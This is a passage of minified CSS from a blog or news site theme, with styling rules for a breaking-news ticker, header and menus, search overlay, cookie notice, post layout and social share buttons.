.2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#241abd 0%,var(--maincolor) 100%)}.tickercontainer43 .container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image .widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 10px}.bn-seperator{display:inline-block;float:left;margin-right:15px;width:30px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative}.bn-seperator.bn-news-dot{margin-right:0}.bn-seperator.bn-news-dot:after{content:'';position:absolute;width:8px;height:8px;background:#333;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.bn-prefix{color:#d65d7a;margin-right:15px;padding-left:10px}.bn-positive{color:#0b8457;font-weight:700}.bn-negative{color:#dc2f2f;font-weight:700}.bn-controls{width:auto;right:0;top:0;bottom:0;height:100%;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bn-arrow,.bn-pause,.bn-play{position:relative;display:inline-block}.bn-controls button{width:30px;float:left;height:100%;cursor:pointer;border:none;text-align:center;background-color:var(--maincolor);outline:0}.bn-controls button:nth-child(2){border-right:1px solid rgb(247 247 247 / 21%);border-left:1px solid rgb(247 247 247 / 21%)}.bn-arrow{margin:0;height:8px;width:8px;top:-2px}.bn-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px;border-color:#fff}.bn-arrow.bn-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.bn-arrow.bn-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.bn-arrow::before{background-color:#999}.bn-play{background:#999;width:0;height:12px;margin-left:-5px}.bn-play::after{left:100%;top:50%;border:8px solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#fff;margin-top:-8px}.bn-pause::after,.bn-pause::before{content:"";width:2px;height:100%;background-color:#fff;position:absolute}.bn-pause{width:0;height:14px;top:1px;left:-1px}.bn-pause::before{left:3px}.bn-pause::after{left:-3px}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{float:left;position:relative;width:auto;display:flex;padding:0 7px;gap:20px}.bn-effect-scroll .bn-news ul li .title{position:relative}.bn-effect-scroll .bn-news ul li .title span{margin:0;padding:0;font-size:15px}.bn-effect-scroll .bn-news ul li .title span a{background:rgb(255 255 255 / 4%);line-height:40px;padding:0 15px}.topnews{display:flex;gap:10px;text-transform:uppercase;align-items:center;line-height:43px}.topnews .tags a{font-weight:700;color:#ffcc59}.topnews .tags a,.topnews .dates{font-size:14px}.topnews .dates{color:#b6d99c;font-weight:300;position:relative}.bn-effect-scroll .bn-news ul li .title:after{content:'';position:absolute;right:-15px;top:0;transform:translateY(17px);display:block;vertical-align:middle;border-right:7px solid #fff0;border-left:7px solid var(--maincolor);border-top:5px solid #fff0;border-bottom:5px solid #fff0;animation:1s infinite blinker}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.container{max-width:1060px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.home #mWrp{flex-direction:column}#mWrp{flex:1 1 69%;max-width:69%;min-width:0}.goomsite{padding-right:25px}.cnPst{margin:0 auto;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#sdWrp{position:relative}#sdWrp{padding:0}#sdWrp{-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0}#sdWrp .sidebar{position:sticky;top:60px;display:flex;flex-direction:column;gap:30px}#sdWrp .sidebar .morepost a{background-color:var(--maincolor);color:var(--title-white-color)!important}.gR,.share-links li,.share-links li a{box-sizing:border-box}.comments .avatar-image-container{background-color:rgb(155 155 155 / .07);color:transparent!important}.hdCBks .header,.hdCBks{display:flex;align-items:center}.hdCBks{gap:0 50px;width:100%;justify-content:space-between}.hdCBks .searchButton{display:none}#hdC,.hdWrp,.header-logo{position:relative}.hdBX{position:relative;margin:0}#hdC{padding:0;display:flex;margin:0 auto;align-items:center;gap:0 50px;justify-content:space-between;height:90px}.hdRight{display:flex;align-items:center;gap:15px}.hdWrp{padding:0;color:var(--titlecolor);margin:0}.hdWrp.hdr .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:60px;margin:0 auto;width:auto;padding:0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:var(--titlecolor)}.header-logo p{font-size:12px;margin:5px 0 0;color:var(--titlecolor)}.header{text-align:left;width:auto;gap:0 15px}.title-description{overflow:hidden}#main-menu ul>li>a,.header-menu{font-size:15px}.menu-wrapper .menu{display:block}.flex-menu,.flex-menu>div{display:flex;align-items:center;gap:30px}.flex-menu{justify-content:space-between;width:100%}.about-wrapper{min-width:0}.header-menu{top:-115px;z-index:9;box-shadow:none;width:100%;display:flex;background:#181c2e;padding:0 15px}.hdWrp.sticky .header-menu{position:fixed;top:0;padding:0 20px;z-index:999;left:0;height:50px;background:#fff;transition:all 0.6s ease;box-shadow:0 3px 3px rgb(0 0 0 / 11%)}.hdWrp.sticky .header-menu:before{content:'';background:var(--maincolor);height:100%;width:100%;position:absolute;left:0;right:0;opacity:.1}.hdWrp .ccheader-logo,.hdWrp .cchdRight,.hdWrp.sticky .menushow{display:none}.hdWrp.sticky .ccheader-logo,.hdWrp.sticky .cchdRight{display:flex;align-items:center}.hdWrp.sticky .search-form{width:100%}.hdWrp.sticky .header-logo img{max-height:36px}.hdWrp.sticky #main-menu ul>li>a{color:#000}.hdWrp.sticky #main-menu ul>li>ul>li a:hover{color:var(--maincolor)}.hdWrp.sticky .cchdRight{gap:15px;z-index:1;position:relative}.hdWrp.sticky #hdC{display:none}.searchButton{position:relative;color:var(--maincolor);font-size:20px;background:#fff;cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;border:1px solid var(--maincolor)}.hdWrp.sticky .light-mode-button,.hdWrp.sticky .searchButton,.hdWrp.sticky .bukamenu,.hdWrp.sticky .menushow{position:relative;color:var(--title-white-color);font-size:20px;background:var(--maincolor);cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;text-align:center;justify-content:center}.searchWrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-color:rgb(0 0 0 / .6);opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.searchWrapper.active{opacity:1;visibility:visible}.searchUp{display:flex;align-items:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;padding:4px;border-radius:5px;opacity:0;visibility:hidden;box-shadow:0 2px 10px rgb(0 0 0 / .1);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.searchUp .searchClose{position:absolute;cursor:pointer;top:-40px;color:#fff;border:none;background:var(--maincolor);justify-content:center;display:flex;right:0;width:30px;line-height:30px;height:30px;opacity:0}.searchUp .searchConttent{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s}.searchUp .searchConttent,.searchUp .searchConttent .search-form{width:100%}.searchUp.active{visibility:visible;opacity:1;transform:scale(1)}.searchUp.active .searchConttent{opacity:1}.searchUp.active .searchClose{opacity:1}.searchUp .searchConttent .search-form input{background-color:#fff0;border-radius:0;height:50px;padding:0 40px 0 15px;box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.hdRight .menushow,.mobile-menu,.mobile-menu .m-sub,.license{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul{display:flex;gap:0;align-items:center}#main-menu ul>li{padding:0;line-height:48px;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 10px;font-size:15px;color:var(--title-white-color);font-weight:400;transition:color 0.15s ease-out,color 0.15s ease-out,border-color 0.15s ease-out,background-color 0.15s ease-out,opacity 0.15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:var(--title-white-color);text-decoration:none}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;box-shadow:0 8px 20px rgb(0 0 0 / 20%);top:98%;width:240px;background-color:#fff;z-index:99999;margin:0;padding:10px 0;opacity:0;transform:scaleY(0) translateZ(100px);transition:opacity .2s,visibility .2s,transform .4s;transform-origin:top center;display:inline-block}#main-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;margin:0}#main-menu ul>li:last-child>ul{left:inherit;right:0}#main-menu ul>li:last-child>ul>li>ul{float:left;right:100%;left:inherit}#main-menu ul>li:last-child>ul>li a{text-align:right}#main-menu ul>li:last-child>ul>li.has-sub>a:after{content:'\ea64';float:left;margin:0}#main-menu ul>li>ul>li>ul:after{border-left:10px solid #fff0;border-top:10px solid #fff0;border-right:10px solid #fff;border-bottom:10px solid #fff0;top:13px;left:-20px}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:13px;font-weight:400;padding:10px 20px;line-height:15px;border-bottom:1px solid rgb(238 238 238 / 8%);margin:0;color:#222e3a}#main-menu ul>li>ul>li a:hover{color:var(--maincolor)}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\ea4e';font-family:'remixicon';font-size:13px;font-weight:400;margin:0 0 0 5px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\ea6e';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;transform:scaleY(1) translateZ(0)}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:var(--title-white-color);font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:#fff0 solid 2px;box-shadow:0 0 0 24px rgb(0 0 0 / .15) inset;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:0 0 0 24px rgb(0 0 0 / .3) inset;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{display:inline-block;content:"\ea6e";font-family:remixicon;font-weight:600;color:var(--maincolor);float:right;vertical-align:middle;font-size:17px;text-align:center;transition:.17s}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all 0.17s ease}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgb(255 255 255 / .02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:var(--maincolor)}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:0.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}@media screen and (max-width:1024px){#main-menu{display:none}.hdWrp.sticky .menushow,.header-menu,.menu,.menuhide,.hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:flex}.menushow{cursor:pointer}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:var(--bodyWhite);top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:all 0.5s ease}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto!important;display:block!important}.menu.active,.page-wrapper.toggled{left:0}}.search-form{max-width:100%;width:390px;display:flex;align-items:center;position:relative}.search-form input{width:100%;height:40px;color:#222;margin:0;padding:0 40px 0 22px;background-color:#f1f4f7;font-size:15px;font-weight:400;text-transform:capitalize;font-family:inherit;line-height:40px;outline:0;border-radius:50px;box-sizing:border-box;border:none}.search-form input:focus{box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}.search-action{position:absolute;right:15px;color:var(--maincolor);background:#fff0;border:none}.bukamenu,.light-mode-button{font-size:24px;border:none;background:#fff0}.bukaWrapper .search-form{width:100%;margin:0 0 30px 0}.bukamenu:hover{opacity:.8}.sidebarku{position:fixed;left:0;top:0;height:100%;z-index:1000;width:100%;opacity:0;visibility:hidden;transition:.3s all ease}.sidebarku.active{opacity:1;visibility:visible}.bukaWrapper{transform:translateX(-50%);background:#FFF;position:fixed;top:0;padding:30px;width:400px;height:100%;transition:.3s all ease;z-index:99;box-shadow:0 0 32px rgb(0 0 0 / .2)}.active .bukaWrapper{transform:translateX(0);opacity:1}.bukaWrapper .tutup{position:absolute;top:3px;right:20px;font-size:26px;border:none;background:#fff0}.menuMobile{height:calc(100% - 70px);overflow-y:auto;padding:0;display:inline-flex}.menuMobile::-webkit-scrollbar{display:none}.menuleft{width:100%;display:flex;flex-direction:column;gap:20px}.menuleft .widget .widget-content ul{grid-template-columns:repeat(2,minmax(0,1fr));display:grid;gap:0 30px;list-style:none}.menuleft .widget .widget-content ul li a{font-size:15px}.menuleft .widget .widget-content ul li a i{margin-right:7px;color:#545766;font-size:20px;vertical-align:middle}.menuleft .widget .widget-title{border-bottom:1px solid rgb(0 0 0 / 5%);padding-bottom:10px;margin-bottom:10px}.menuleft .widget .widget-title span .firstword{color:var(--maincolor)}.post-meta{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:11px;align-items:center;color:#5c5c5e}.post-meta a.label-link,.post-meta span.label-link a{color:var(--maincolor)!important;letter-spacing:.4px;text-transform:uppercase;font-size:11px;font-weight:700;display:block}.author-name a:hover,.share-links li a:hover{opacity:.8}.itemPost .post-meta{justify-content:space-between}.marginMeta{margin:20px 0}.fontPerint,.postFlex,.fontop,.postFlex>div{vertical-align:middle;display:flex;align-items:center;gap:10px}.fontPerint{cursor:pointer}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:solid 1.4px;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:var(--maincolor)}.post-content{padding:30px 0;line-height:1.7}.gRWr,.gRWn{display:flex;flex-direction:column;gap:1em}.gRWr .bPst.gR .psTinFh2.post-title{font-size:18px}.rectop{margin-bottom:30px}.rcGrid .widget-title,.NextImage{display:none}.rectop ul,.goom ul{gap:1em;display:grid;list-style:none}.goom ul{grid-template-columns:repeat(3,minmax(0,1fr))}.goom ul li .tHimage{width:100%;margin-right:0}.rectop ul{grid-template-columns:repeat(5,minmax(0,1fr))}.goom ul li,.rectop ul li{list-style:none;display:flex;flex-direction:column;gap:10px;overflow:hidden}.rectop ul li h2.post-title{font-size:14px}.rectop .tHimage,.rectop .tHimg{border-radius:5px}.rectop .rcinfo{display:flex;flex-direction:column;gap:5px}.recent-content,#relPSt ul li{list-style:none;display:flex;flex-direction:column;gap:10px}.rtag{position:absolute;top:15px;left:15px;z-index:1}.rtag a{background:var(--maincolor);border:none;color:var(--title-white-color);font-size:12px;padding:4px 10px;border-radius:5px}.rectop ul li .tHimage,.typepost .tHimage{width:100%;max-width:100%;margin-right:0}.bksRecent{border-radius:5px;padding:30px;background:#f1f4f7;position:relative}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:18px}.bksRecent h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.rcWrapper{display:flex;flex-direction:column;gap:1em}.bPst h1.post-title{font-size:30px;margin:10px 0;line-height:122%;font-weight:800}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{text-align:center}.queryMessage .query-info{margin:0 auto}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:var(--bodyWhite);width:400px;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .05),0 24px 24px -8px rgb(0 0 0 / .05)}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:var(--titlecolor);text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block!important;margin:15px 0!important;text-align:left}#blog-pager,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:var(--maincolor)!important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all 0.2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block}.GM .post-body{color:#4c4c4c}.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:var(--maincolor);color:var(--title-white-color)!important;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;width:100%;margin:0;padding:0;gap:1em;align-items:center}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;transition:all 250ms ease;display:block}.post-tag a:hover{background:#212529;color:var(--title-white-color)}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:3px;overflow:hidden}h2.post-title{display:block;font-size:16px;color:var(--titlecolor);line-height:1.3;text-decoration:none;font-weight:600}.gR .psTinF h2 a,.rM h2.post-title a{color:var(--titlecolor)}.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{overflow:hidden}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:var(--titlecolor)}.meta{display:flex;align-items:center}.item .author-name{font-weight:500;font-size:15px}.item .postFlex>div{flex-direction:column;align-items:normal;line-height:1.4;gap:1px}.index .author-name{box-sizing:border-box;margin:0;font-weight:700;color:var(--titlecolor);min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0 0 40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color 0.17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:"";border:#4e4d4d solid;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:var(--titlecolor);font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body{width:100%;overflow:hidden;padding:0;margin:0;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.MySearchLaman .main .Blog{gap:0}.post-footer{display:flex;width:100%;flex-direction:column;gap:25px}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:#e7e7e7 dashed 1px;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:11px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.post-labels{overflow:hidden;height:auto;margin:0;padding:0}.post-labels,.post-labels .label-head{display:flex;gap:10px}.post-labels a,.post-labels span{float:left;font-size:15px;line-height:26px;font-weight:500;border-radius:6px;background:#f1f4f7;padding:5px 15px}.post-labels span{color:var(--maincolor)}.post-labels a{margin:0;transition:all 0.17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:var(--titlecolor);font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{margin:0}ul.share-links{display:flex;gap:10px;align-items:center}ul.share-links .iconsvg span{font-size:15px;font-weight:700}.share-links li{list-style:none;position:relative}.share-links li a{display:flex;align-items:center;justify-content:center;cursor:pointer;height:35px;width:35px;line-height:35px;background:var(--white-smoke);border-radius:50px;font-size:18px;vertical-align:middle;transition:all 0.17s ease}.social a:before{content:"";display:block;background-size:cover;background-position:center center;margin:0;font-family:remixicon}.social .facebook a:before{content:"\ecbc"}.social .x a:before,.social .twitter a:before{content:"\f3e6"}.social .rss a:before{content:"\f09f"}.social .youtube a:before{content:"\f2d5"}.social .skype a:before{content:"\f14c"}.social .tumblr a:before{content:"\f233"}.social .vk a:before{content:"\f422"}.social .stack-overflow a:before{content:"\f183"}.social .github a:before{content:"\edcb"}.social .linkedin a:before{content:"\eeb6"}.social .dribbble a:before{content:"\ec63"}.social .soundcloud a:before{content:"\f164"}.social .behance a:before{content:"\eaba"}.social .instagram a:before{content:"\ee66"}.social .telegram a:before{content:"\f548"}.social .pinterest a:before{content:"\f000"}.social .twitch a:before{content:"\f239"}.social .codepen a:before{content:"\ebb0"}.social .reddit a:before{content:"\f062"}.social .whatsapp a:before{content:"\f2bc"}.social .snapchat a:before{content:"\f15c"}.social .email a:before{content:"\eef6"}.social .tiktok a:before{content:"\f372"}.social .line a:before{content:"\eeae"}.social .xing a:before{content:"\f2d2"}.social a svg path,.social svg circle{fill:var(--title-white-color)}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.share_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgb(46 49 55 / 36%);opacity:0;display:none;z-index:999}ul.shareup{display:block;text-align:center;margin:0 auto}ul.shareup p{margin:0 auto 20px}ul.shareup li{display:inline-block;margin:5px;text-align:center}.social li a{font-size:18px;border:none;color:var(--title-white-color)}ul.shareup li a{height:40px;width:40px;line-height:40px}.post-share .social li.facebook a{background:#0962be}.post-share .social li.x a,.post-share .social li .twitter a{background:#000}.post-share .social li.tumblr a{background:#4e7487}.post-share .social li.vk a{background:#377ce1}.post-share .social li.linkedin a{background:#4384d2}.post-share .social li.instagram a{background:linear-gradient(72.44deg,#FF7A00 11.92%,#FF0169 51.56%,#D300C5 85.69%)}.post-share .social li.telegram a{background:#2690eb}.post-share .social li.pinterest a{background:#e22323}.post-share .social li.whatsapp a{background:#37af55}.post-share .social li.email a{background:#f83333}.post-share .social li.tiktok a{background:#000}.post-share .social li.line a{background:#40aa82}.post-share .social li.xing a{background:#9dce37}.share_state:checked+.share_overlay{opacity:1;animation:fade-in 0.4s;display:block}.share_up{position:relative;top:50%;transform:translateY(-10%);padding:30px;background:#fff;text-align:left;transition:all 0.3s 0.12s;max-width:536px;width:90%;line-height:1.3;margin:0 auto;display:flex;flex-direction:column;gap:40px 0;border-radius:6px;z-index:999;box-shadow:0 0 38px rgb(0 0 0 / .2)}.share_state:checked+.share_overlay .share_up{transform:translateY(-50%)}.share_close{position:absolute;top:5px;right:5px;cursor:pointer}.share_close svg{width:20px;fill:rgb(0 0 0 / 34%)}.share_overlay-close{height:100%;width:100%;position:absolute;left:0;top:0}.sharehead{display:flex;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 